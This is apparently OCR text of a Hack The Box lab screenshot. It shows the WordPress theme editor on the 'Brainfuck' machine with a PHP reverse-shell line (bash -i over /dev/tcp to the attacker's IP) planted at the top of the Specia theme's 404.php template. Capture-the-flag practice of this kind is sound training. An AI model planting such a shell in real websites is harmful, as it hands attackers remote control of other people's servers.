 192.168.1.15
10.10.14.84
10.129.228.97 - Brainfuck
Edit Themes ‹ Brainfuck Ltd. —
https://brainfuck.htb/wp-admin/theme-editor.php?file=404.php&theme=specia
25
Import bookmarks...
Hacking Playground
Brainfuck Ltd.
1
0
New
Support Plus
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Support Plus
Appearance
Themes
Customize
Widgets
Menus
Header
Specia Info
Editor
Plugins 1
Users
Help
Edit Themes
Specia: 404 Template (404.php)
Select theme to edit:
Specia
Select
<?php
system("bash -c 'bash -i >&/dev/tcp/10.10.14.84/443 0>&1'");
get_header();
get_template_part('sections/specia','breadcrumb'); ?>
<section class="page-wrapper error-page">
<div class="container text-center">
<div class="row padding-top-30 padding-bottom-30">
<div class="col-md-12">
<h1><?php _e('404','specia');404 ?></h1>
<h2><?php esc_html_e( 'Oops! That page can&rsquo;t be found.', 'specia' ); ?></h2>
<p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try
one of the links below or a search?', 'specia' ); ?></p>
</div>
</div>
<div class="row padding-top-10 padding-bottom-60">
<div class="col-md-6 col-md-offset-3">
<?php
get_search_form()
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
custom-header.php
(inc/custom-header.php)
enqueue.php
(inc/enqueue.php)
jetpack.php
(inc/jetpack.php)